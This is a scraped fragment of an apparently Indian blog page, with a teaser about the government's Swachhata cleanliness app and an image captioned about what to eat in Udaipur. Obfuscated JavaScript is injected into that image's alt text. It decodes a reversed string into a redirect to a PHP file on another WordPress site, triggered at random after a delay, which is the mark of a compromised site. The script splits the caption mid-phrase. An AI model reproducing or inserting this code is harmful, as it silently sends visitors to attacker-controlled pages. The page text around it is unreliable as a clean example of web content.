Posted inMore
Do You Know What ‘Swachhata App’ Is? If Not Then You Must Read This!
The Government of India is making efforts to keep the Nation clean and free from litter. Hence for the same, 3 years back, it started a campaign called the Swachh…



![What to eat in Udaipur, $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and where?](https://udaipurblog.com/wp-content/uploads/2018/01/artical1.png)
